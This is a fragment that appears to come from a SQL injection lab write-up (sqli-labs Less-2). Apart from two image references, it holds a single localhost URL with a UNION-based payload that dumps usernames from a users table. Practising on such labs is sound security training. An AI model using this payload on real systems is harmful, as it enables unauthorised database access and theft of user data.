 http://localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,(select%20group_concat(username)from%20security.users),3--+